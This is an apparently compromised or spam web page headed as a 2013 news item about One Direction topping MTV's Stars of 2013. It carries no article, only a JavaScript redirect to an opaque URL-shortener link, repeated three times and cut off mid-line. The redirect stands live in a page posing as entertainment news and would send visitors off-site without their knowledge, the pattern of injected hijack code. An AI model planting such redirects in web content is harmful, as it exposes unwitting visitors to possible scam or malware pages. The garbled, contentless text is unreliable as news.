
ONE DIRECTION Tops MTV’s Stars of 2013
December 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...